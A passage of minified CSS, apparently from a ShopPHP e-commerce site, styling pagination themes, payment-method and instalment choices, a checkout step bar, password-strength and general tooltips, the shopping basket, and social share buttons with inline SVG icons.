#a13bd0 );background:-webkit-gradient(linear, left top, left bottom, from(#e15ef5), color-stop(0.05, #c841ec), to(#a13bd0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#c841ec', EndColorStr='#a13bd0')}.shopphp-pagination.purple a.number.current:hover{background-color:#9532c8;border-color:#920ed6 #730fb7 #670fa9;background:-moz-linear-gradient(top, #dc52f3, #bf37e8 5%, #9532c8 );background:-webkit-gradient(linear, left top, left bottom, from(#dc52f3), color-stop(0.05, #bf37e8), to(#9532c8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#bf37e8', EndColorStr='#9532c8')}.shopphp-pagination.purple a.number.current:active{border-color:#670fa9 #730fb7 #920ed6;text-shadow:0px -1px 1px #730fb7;background:-moz-linear-gradient(top, #9532c8, #bf37e8 );background:-webkit-gradient(linear, left top, left bottom, from(#9532c8), to(#bf37e8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ee36a8', EndColorStr='#fb63bc')}.shopphp-pagination.pink, .shopphp-pagination.pink a{color:#f13fb3}.shopphp-pagination.pink a.number.current{background-color:#f13fb3;border-color:#f93398 #ed1d91 #e41188;text-shadow:0px 1px 1px #ec1284;background:-moz-linear-gradient(top, #fda4df, #fc70c5 5%, #f13fb3 );background:-webkit-gradient(linear, left top, left bottom, from(#fda4df), color-stop(0.05, #fc70c5), to(#f13fb3) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#fc70c5', EndColorStr='#f13fb3')}.shopphp-pagination.pink a.number.current:hover{background-color:#ee36a8;border-color:#f82b8c #e71682 #e4117f;background:-moz-linear-gradient(top, #fd98d9, #fb63bc 5%, #ee36a8 );background:-webkit-gradient(linear, left top, left bottom, from(#fd98d9), color-stop(0.05, #fb63bc), to(#ee36a8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#fb63bc', EndColorStr='#ee36a8')}.shopphp-pagination.pink a.number.current:active{border-color:#e4117f #e71682 #f82b8c;text-shadow:0px -1px 1px #e71682;background:-moz-linear-gradient(top, #ee36a8, #fb63bc );background:-webkit-gradient(linear, left top, left bottom, from(#ee36a8), to(#fb63bc) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ee36a8', EndColorStr='#fb63bc')}.shopphp-pagination.white, .shopphp-pagination.white a{color:#606060}.shopphp-pagination.white a.number.current{background-color:#e0e0e0;border-color:#ddd #d8d8d8 #c4c4c4;color:#606060;text-shadow:0px 1px 0px #fff;background:-moz-linear-gradient(top, #fff, #f4f4f4 50%, #e0e0e0 );background:-webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.5, #f4f4f4), to(#e0e0e0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f4f4f4', EndColorStr='#e0e0e0')}.shopphp-pagination.white a.number.current:hover{background-color:#ebebeb;border-color:#dbdbdb #d4d4d4 #c0c0c0;background:-moz-linear-gradient(top, #fff, #f8f8f8 65%, #ebebeb );background:-webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.65, #f8f8f8), to(#ebebeb) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f8f8f8', EndColorStr='#ebebeb')}.shopphp-pagination.white a.number.current:active{border-color:#c0c0c0 #d4d4d4 #dbdbdb;text-shadow:0px -1px 0px #fff;background:-moz-linear-gradient(top, #ebebeb, #f4f4f4 50%, #fff );background:-webkit-gradient(linear, left top, left bottom, from(#ebebeb), color-stop(0.5, #f4f4f4), to(#fff) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f4f4f4', EndColorStr='#ffffff')}.modernOdemeLeft .modernGrayAlert{background:#444141;padding:10px;border-radius:4px;margin-bottom:15px;display:none}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;color:#ffffff;padding-left:13px;padding-right:11px}.modernOdemeLeft .modernGrayAlert span{color:#ffffff}.modernOdemeLeft .modernGrayAlert h3{color:#ffffff}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:14px;border-radius:5px;border:1px solid #dfebf3;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:168px;background:#fff;box-shadow:5px 5px 9px #00000008}.modernOdemeLeft a.odemeSecenek:hover{background:#ffffff;border:1px solid #1bd18b;box-shadow:5px 5px 9px #1bd18b2e}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e4eef5;color:#6790ad;padding:11px 26px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;color:#fff;padding:5px 12px;border-radius:5px;font-size:11px}#modern-odeme-body.modernForm .modernOdemeLeft,#modern-odeme-body.modernForm .modernOdemeRight{width:50%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#modern-odeme-body.modernForm .modernOdemeLeft a.odemeSecenek{width:48%}.yeniTaksitSecenekleri > label{width:100%;display:block;font-size:14px;font-weight:500;font-size:13px;display:block;margin-bottom:7px;padding:4px;cursor:pointer}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:1.1rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.8rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:1px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;max-width:75px;margin-top:5px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;float:left;width:100%;padding-top:16px;text-align:left;font-weight:400;line-height:18px;color:#5f7788;font-size:13px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{background:#1bd18b;font-weight:600;border:none;color:#ffffff;padding:11px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.fiyatFarkiArti{background:#fa8071;font-weight:600;color:#ffffff}#modern-odeme-body .modernOdemeLeft .toplamFiyat{font-size:13px;display:block;color:#3e4c4e;font-size:17px;margin-top:10px;font-weight:700;right:9px;position:absolute}.odemeYontemiSeciniz{display:none;border:2px solid #8BC34A;text-indent:26px;margin-bottom:15px;border-radius:3px;font-weight:400;font-size:15px;position:absolute;top:118%;background:#f7f7f7;width:91%;padding-top:21px;padding-bottom:21px;color:#000000}.odemeYontemiSeciniz:after{content:"\f107";font:normal normal normal 14px/1 FontAwesome;display:block;float:right;line-height:40px;font-size:43px;margin-right:10px;color:#8BC34A;padding-left:13px;padding-right:11px;position:absolute;left:auto;right:0px;top:15%;font-weight:normal}.modernOdemeRight br{display:none}@media screen and (max-width:1000px){.odemeYontemiSeciniz{display:block;TOP:131%}#modern-odeme-body.modernForm .modernOdemeLeft,#modern-odeme-body.modernForm .modernOdemeRight{width:100%}.odemeList{display:none;float:left;padding:1%;background:#eeeeee82;border-radius:6px}.mobileOpen{display:block}.modernOdemeLeft .modernGrayAlert{padding:10px;margin-bottom:15px}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;padding-left:13px;padding-right:11px}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:10px;border-radius:5px;border:3px solid #e8e8e89e;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:auto}.modernOdemeLeft a.odemeSecenek:hover{background:#fffaec;border:3px solid #ccc}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e8e8e8;color:#6e6e6e;padding:5px 20px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;background:#ec4343;color:#fff;padding:5px 20px;border-radius:5px;font-size:11px}#modern-odeme-body .modernOdemeLeft,#modern-odeme-body .modernOdemeRight{width:100%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:2%}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:97%;background:#fff}.yeniTaksitSecenekleri > label{width:100%;display:block}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:.9rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.7rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:48%;background:#fff;height:99px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:3px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;margin-top:2px;margin-right:15px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:flex;font-weight:600;font-size:11px;float:left;text-align:center;width:57%;padding-top:3px;line-height:13px;float:left;text-align:left;justify-content:space-between;align-items:center;height:37px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{right:auto;height:19px;padding:4px 12px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeSec{font-size:9px;padding:5px 10px}#modern-odeme-body .modernOdemeLeft .toplamFiyat{font-size:13px;display:block;font-size:13px;right:19%;position:absolute;top:auto;bottom:12px;background:#fff}}@media screen and (max-width:650px){.odemeYontemiSeciniz{display:block;TOP:119%}#modern-odeme-body.modernForm .modernOdemeLeft a.odemeSecenek{width:98%}.odemeList{display:none;float:left;padding:1%;background:#eeeeee61;border-radius:6px}.mobileOpen{display:block}.modernOdemeLeft .modernGrayAlert{padding:10px;margin-bottom:15px}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;padding-left:13px;padding-right:11px}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:10px;border-radius:5px;border:3px solid #e8e8e89e;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:auto}.modernOdemeLeft a.odemeSecenek:hover{background:#fffaec;border:3px solid #ccc}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e8e8e8;color:#6e6e6e;padding:5px 20px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;background:#ec4343;color:#fff;padding:5px 20px;border-radius:5px;font-size:11px}#modern-odeme-body .modernOdemeLeft,#modern-odeme-body .modernOdemeRight{width:100%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:2%}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:97%;background:#fff;height:89px}.yeniTaksitSecenekleri > label{width:100%;display:block}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:.9rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.7rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:98%;background:#fff}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:1px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;margin-top:2px;margin-right:8px;width:58px;height:auto}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:flex;font-size:.77rem;float:left;text-align:center;width:77%;padding-top:0px;line-height:17px;float:left;text-align:left;justify-content:space-between;align-items:center;height:33px;font-weight:500}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{top:auto;right:auto;left:8px;bottom:8px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeSec{}}div.multi-step{border-style:solid;border-width:4px;xxborder-radius:8px;display:block;font-size:1em;clear:both}div.multi-step ol{display:block;margin:0;padding:0;overflow:hidden;position:relative}div.multi-step ol > li{display:block;float:left;list-style:none;margin:0;padding:0}div.multi-step ol > li:last-child .bg{border-radius:0 8px 8px 0}div.multi-step ol > li:first-child .bg{border-radius:8px 0 0 8px;background:none}div.multi-step ol > li:first-child p{margin-left:-20px}div.multi-step ol > li.current p, div.multi-step ol > li.current .wrap, div.multi-step ol > li.current ~ li .wrap{opacity:1;filter:alpha(opacity=100)}div.multi-step ol > li .bg{background-position:0 50%;background-repeat:no-repeat;position:absolute;top:0;bottom:0}div.multi-step ol > li .num{display:inline-block;vertical-align:top;position:absolute;top:4px;left:20px;border-style:solid;border-width:2px;border-radius:50%;width:24px;height:24px;line-height:22px;font-size:0.8em;font-weight:bold;text-align:center;color:white}div.multi-step ol > li .wrap{min-height:20px;padding:8px 8px 8px 22px;position:relative;opacity:0.5;filter:alpha(opacity=50)}div.multi-step ol > li:first-child .num{left:4px}div.multi-step ol > li:first-child .wrap{padding-left:38px}div.multi-step ol > li p{margin:0}div.multi-step ol > li .title{font-size:1.2em;font-weight:bolder;line-height:1}div.multi-step ol > li .subtitle{font-size:0.8em;line-height:1.2;margin-top:0.4em}div.multi-step.three-steps ol > li, div.multi-step.three-steps ol > li .bg{width:34%}div.multi-step.three-steps ol > li:first-child, div.multi-step.three-steps ol > li:first-child .bg{width:32%;width:31.9%}div.multi-step.four-steps ol > li, div.multi-step.four-steps ol > li .bg{width:26%}div.multi-step.four-steps ol > li:first-child, div.multi-step.four-steps ol > li:first-child .bg{width:22%}div.multi-step.five-steps ol > li, div.multi-step.five-steps ol > li .bg{width:20%}@media \0screen{div.multi-step ol > li .num{border-width:0;top:6px;left:22px}div.multi-step ol > li:first-child .num{left:6px}}@media screen\9{div.multi-step ol > li .num{border-width:0;top:6px;left:22px}div.multi-step ol > li:first-child .num{left:6px}}div.multi-step{border-color:#81c5e8;xxbackground:url("/css/step/img/3/bg.png");background-color:#266796}div.multi-step ol > li{xxbackground-image:url("/css/step/img/3/pointer.png");background-color:#266796}div.multi-step ol > li:first-child{background:none}div.multi-step ol > li.current{xxbackground-image:url("/css/step/img/3/current.png");background-color:#81c5e8}div.multi-step ol > li.current .title{color:#fff}div.multi-step ol > li.current .wrap:before{}div.multi-step ol > li .wrap:before{border-color:#fff;color:#fff}div.multi-step ol > li .title{color:#fff}div.multi-step ol > li .subtitle{color:#fff;white-space:nowrap}div.multi-step{margin-bottom:10px;background-color:#f9f9f9;border:none}div.multi-step ol > li.current{background-color:#90BE00;border-top:8px solid #90BE00;border-bottom:8px solid #90BE00;color:white}div.multi-step ol > li.current .title, div.multi-step ol > li.current .subtitle{color:#fff}div.multi-step ol > li .title{color:#555}div.multi-step ol > li{border-top:8px solid white;border-bottom:8px solid white;background-color:#f9f9f9}div.multi-step ol > li .subtitle{color:#555}div.multi-step ol > li .wrap{} .passTip{position:absolute}.passTip .round{-moz-border-radius:1x;-webkit-border-radius:1px;border-radius:1px}.passTip .container{font-family:sans-serif;background:#FAFAFA;width:300px;border:1px solid #547980;-moz-box-shadow:0 0 0 5px #C3D9EB;-webkit-box-shadow:0 0 0 5px #C3D9EB;box-shadow:0 0 0 5px #C3D9EB;padding:8px 10px;font-size:12px;color:#222222;float:left}.passTip .tri{_filter:chroma(color=pink);z-index:10;line-height:0;font-size:0;position:relative;float:left;margin-top:20px;width:0;height:0;border:20px solid;border-color:transparent #C3D9EB transparent transparent;border-color:rgba(255,255,255,0) #C3D9EB rgba(255,255,255,0) rgba(255,255,255,0);_border-color:pink #C3D9EB pink pink}.passTip strong{font-size:14px}.passTip .qmeter{margin-top:3px;margin-bottom:4px;font-size:10px;display:block;background:white;position:relative;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:-moz-linear-gradient(#EEEEEE,white 10%);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#EEE),color-stop(0.1,white));border:1px solid #EEEEEE}.passTip .level{position:absolute;height:25px}.passTip .vweak{background-image:-moz-linear-gradient(#D1313D 85%,#BC2C37 15%);background-color:#D1313D;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#D1313D),color-stop(0.85,#BC2C37))}.passTip .weak{background-image:-moz-linear-gradient(#E5625C 85%,#CE5853 15%);background-color:#E5625C;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#E5625C),color-stop(0.85,#CE5853))}.passTip .good{background-color:#F9BF76;background:-moz-linear-gradient(#F9BF76 85%,#E0AC6A 15%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#F9BF76),color-stop(0.85,#E0AC6A))}.passTip .strong{background-image:-moz-linear-gradient(#BCDB8D 85%,#A9C57F 15%);background-color:#BCDB8D;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#BCDB8D),color-stop(0.85,#A9C57F))}.passTip .excellent{background-color:#8EB2C5;background:-moz-linear-gradient(#8EB2C5 85%,#80A0B1 15%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#8EB2C5),color-stop(0.85,#80A0B1))}.passTip .status{padding:5px;display:inline-block;font-weight:400;position:relative;z-index:1;font-size:12px;text-align:center;width:100%;line-height:15px}.passTip b{font-size:12px;padding-left:3px;line-height:15px;font-family:tahoma, sans-serif}.passTip .error{background:#FFE3E3;font-size:11px;line-height:18px;margin:4px 2px 0px 2px;padding:2px 5px} .tooltip-message{background:#000;background:rgba(0,0,0,0.9);color:#fff;font-family:Arial, sans-serif;font-size:12px;line-height:12px;position:absolute;padding:10px;border-radius:2px;text-align:center;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.my-custom-theme{position:absolute;text-align:center;z-index:9999999;pointer-events:none;width:auto}.tooltip-message img{border-radius:2px}.tooltip-arrow{display:block;text-align:center;font-size:12px;line-height:12px;width:100%;height:5px;position:absolute;left:0px;z-index:-1}.tooltip-arrow-top{bottom:-3px;margin:0 auto;text-align:center}.tooltip-arrow-top-right{bottom:-3px;margin-left:-10px;text-align:right}.tooltip-arrow-top-left{bottom:-3px;margin-left:10px;text-align:left}.tooltip-arrow-bottom{top:-10px;margin:0 auto;text-align:center}.tooltip-arrow-bottom-right{top:-10px;margin-left:-10px;text-align:right}.tooltip-arrow-bottom-left{top:-10px;margin-left:10px;text-align:left}.tooltip-arrow-left{top:0px;right:-18px;margin:0 auto;text-align:right}.tooltip-arrow-right{top:0px;left:-8px;margin:0 auto;text-align:left}.tooltip-slide{height:0px;position:absolute;width:auto;z-index:9999999;overflow:hidden} #sepet_page{margin-top:14px}#basketModern #formContent{background:#fff;margin-top:5px}.sepetHavaleIndirim{display:none!important}#satinal_page .basket-wrap{}#satinal_page .basket-wrap .basket-left{min-width:100%}#satinal_page .basket-wrap .basket-right{width:100%}#satinal_page .basket-wrap .sepet_anabaslik{}#satinal_page .basket-wrap .sepet_anabaslik i{}#satinal_page .basket-wrap .basket-title{display:none}#satinal_page .basket-wrap .basket-title .cart-detail{}#satinal_page .basket-wrap .basket-title .cart-qty{}#satinal_page .basket-wrap .basket-title .cart-total-price{}#satinal_page .basket-wrap .basket-title .kolon span{}#satinal_page .basket-wrap .basket-item{padding:8px;border:none}#satinal_page .basket-wrap .basket-item:last-child{}#satinal_page .basket-wrap .basket-item .cart-detail{width:100%;padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .c16{padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim img{}#satinal_page .basket-wrap .basket-item .cart-detail .c12{min-width:100%;padding:0px;min-height:auto}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a{font-size:0.93em;line-height:13px;padding-bottom:8px;font-weight:400}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a:hover{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec span{}#satinal_page .basket-wrap .basket-item .cart-price{min-height:auto;width:48%;font-size:12px;padding:0px}#satinal_page .basket-wrap .basket-item .cart-price:nth-child(1){display:none}#satinal_page .basket-wrap .basket-item .cart-price .pricersmall{display:none}#satinal_page .basket-wrap .basket-item .cart-price span{display:none}#satinal_page .basket-wrap .basket-item .cart-qty{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}#satinal_page .basket-wrap .basket-item .cart-qty .sepetbirim{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle input{}#satinal_page .basket-wrap .basket-item .cart-total-price{width:50%;justify-content:left;padding:0px;min-height:auto;font-size:1.2em}#satinal_page .basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{text-align:right;padding-right:0px}#satinal_page .basket-wrap .basket-item .sepet-satir-sil{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a img{}#satinal_page .basket-wrap .sepet_baslik{border-top:2px solid #ddd;padding-top:13px}#satinal_page .basket-wrap .sepet_baslik .fa{}#satinal_page .basket-wrap .discount-coupon{}#satinal_page .basket-wrap .discount-coupon .coupon{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-title{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-code{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-box{}#satinal_page .basket-wrap .sepet_hesap{}#satinal_page .basket-wrap .sepet_hesap .etiket{}#satinal_page .basket-wrap .sepet_hesap .etiket i{}#satinal_page .basket-wrap .sepet_hesap .etiket:nth-child(2){}#satinal_page .basket-wrap .basket-button{}#satinal_page .basket-wrap .basket-button a{}#satinal_page .basket-wrap .basket-button a:hover{}#satinal_page .basket-wrap a.alisveris-tamamla{}#satinal_page .basket-wrap a.alisveris-tamamla:hover{}#satinal_page .basket-wrap .kargo{}#satinal_page .basket-wrap .kargo .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim{}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .tutar{}#satinal_page .basket-wrap .tutar .etiket{}#satinal_page .basket-wrap .tutar .etiket:nth-child(2){}div.alerter{
	display:none;
	position:fixed;
	width: 500px;
	height: 50px;
	top: 50%;
	left: 50%;
	margin-top: -100px; /* Negative half of height. */
	margin-left: -250px; /* Negative half of width. */
	z-index:1000;
}
div.alerter div.message{background-color:red;color:white;padding:10px 30px;margin-bottom:3px;min-width:250px;text-align:center;cursor:pointer}/*! shareon v1.6.2 */.shareon{font-size:0!important}.shareon>*{background-color:#ccc;border:none;border-radius:3.33333px;box-sizing:content-box;color:#fff;display:inline-block;height:24px;line-height:1.5;margin:3px;min-width:16px;padding:6px 10px;position:relative;transition:opacity .3s ease;vertical-align:middle}.shareon>:hover{border:none;cursor:pointer;opacity:.7}.shareon>:not(:empty){font-size:16px;text-decoration:none}.shareon>:not(:empty):before{background-position:0 50%;height:100%;left:0;position:relative;top:0;width:28px}.shareon>:before{background-repeat:no-repeat;background-size:20px 20px;content:"";display:inline-block;height:20px;left:8px;position:absolute;top:8px;vertical-align:bottom;width:20px}.shareon>.facebook{background-color:#1877f2}.shareon>.facebook:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.998 12c0-6.628-5.372-12-11.999-12C5.372 0 0 5.372 0 12c0 5.988 4.388 10.952 10.124 11.852v-8.384H7.078v-3.469h3.046V9.356c0-3.008 1.792-4.669 4.532-4.669 1.313 0 2.686.234 2.686.234v2.953H15.83c-1.49 0-1.955.925-1.955 1.874V12h3.328l-.532 3.469h-2.796v8.384c5.736-.9 10.124-5.864 10.124-11.853z'/%3E%3C/svg%3E")}.shareon>.linkedin{background-color:#2867b2}.shareon>.linkedin:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.722 23.72h-4.91v-7.692c0-1.834-.038-4.194-2.559-4.194-2.56 0-2.95 1.995-2.95 4.06v7.827H8.394V7.902h4.716v2.157h.063c.659-1.244 2.261-2.556 4.655-2.556 4.974 0 5.894 3.274 5.894 7.535zM.388 7.902h4.923v15.819H.388zM2.85 5.738A2.849 2.849 0 0 1 0 2.886a2.851 2.851 0 1 1 2.85 2.852z'/%3E%3C/svg%3E")}.shareon>.linkedin:not(:empty):before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z'/%3E%3C/svg%3E")}.shareon>.mastodon{background-color:#3088d4}.shareon>.mastodon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.193 7.879c0-5.206-3.411-6.732-3.411-6.732C18.062.357 15.108.025 12.041 0h-.076c-3.068.025-6.02.357-7.74 1.147 0 0-3.411 1.526-3.411 6.732 0 1.192-.023 2.618.015 4.129.124 5.092.934 10.109 5.641 11.355 2.17.574 4.034.695 5.535.612 2.722-.15 4.25-.972 4.25-.972l-.09-1.975s-1.945.613-4.129.539c-2.165-.074-4.449-.233-4.799-2.891a5.499 5.499 0 0 1-.048-.745s2.125.52 4.817.643c1.646.075 3.19-.097 4.758-.283 3.007-.359 5.625-2.212 5.954-3.905.517-2.665.475-6.507.475-6.507zm-4.024 6.709h-2.497V8.469c0-1.29-.543-1.944-1.628-1.944-1.2 0-1.802.776-1.802 2.312v3.349h-2.483v-3.35c0-1.536-.602-2.312-1.802-2.312-1.085 0-1.628.655-1.628 1.944v6.119H4.832V8.284c0-1.289.328-2.313.987-3.07.68-.758 1.569-1.146 2.674-1.146 1.278 0 2.246.491 2.886 1.474L12 6.585l.622-1.043c.64-.983 1.608-1.474 2.886-1.474 1.104 0 1.994.388 2.674 1.146.658.757.986 1.781.986 3.07v6.304z'/%3E%3C/svg%3E")}.shareon>.messenger{background-color:#09f}.shareon>.messenger:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 11.64C0 4.95 5.24 0 12 0s12 4.95 12 11.64-5.24 11.64-12 11.64c-1.21 0-2.38-.16-3.47-.46a.96.96 0 0 0-.64.05L5.5 23.92a.96.96 0 0 1-1.35-.85l-.07-2.14a.97.97 0 0 0-.32-.68A11.39 11.39 0 0 1 0 11.64zm8.32-2.19-3.52 5.6c-.35.53.32 1.14.82.75l3.79-2.87c.26-.2.6-.2.87 0l2.8 2.1c.84.63 2.04.4 2.6-.48l3.52-5.6c.35-.53-.32-1.13-.82-.75l-3.79 2.87c-.25.2-.6.2-.86 0l-2.8-2.1a1.8 1.8 0 0 0-2.61.48z'/%3E%3C/svg%3E")}.shareon>.odnoklassniki{background-color:#ee8208}.shareon>.odnoklassniki:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.505 17.44a11.599 11.599 0 0 0 3.6-1.49 1.816 1.816 0 0 0-1.935-3.073 7.866 7.866 0 0 1-8.34 0 1.814 1.814 0 0 0-2.5.565c0 .002 0 .004-.002.005a1.812 1.812 0 0 0 .567 2.5l.002.002c1.105.695 2.322 1.2 3.596 1.488l-3.465 